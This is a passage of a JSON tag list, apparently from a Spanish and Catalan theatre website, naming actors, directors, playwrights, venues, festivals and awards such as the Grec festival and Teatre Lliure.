End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina 